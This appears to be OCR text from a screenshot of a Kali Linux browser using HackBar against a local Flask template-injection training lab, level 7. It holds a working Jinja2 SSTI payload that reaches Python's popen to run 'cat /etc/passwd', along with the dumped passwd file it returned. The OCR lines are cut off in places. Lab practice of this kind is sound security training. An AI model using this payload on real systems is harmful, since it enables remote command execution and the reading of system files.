 OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:b
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:4
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:1
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://192.168.40.99:18080/flasklab/level/7
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{()['__class__']['__base__']['__subclasses__']()[117]
['__init__']['__globals__']['popen']('cat /etc/passwd')
['read']()}}
Name
Host
Value
192.168.40.99:1808
Name
User-Agent
Value
Mozilla/5.0 (X11;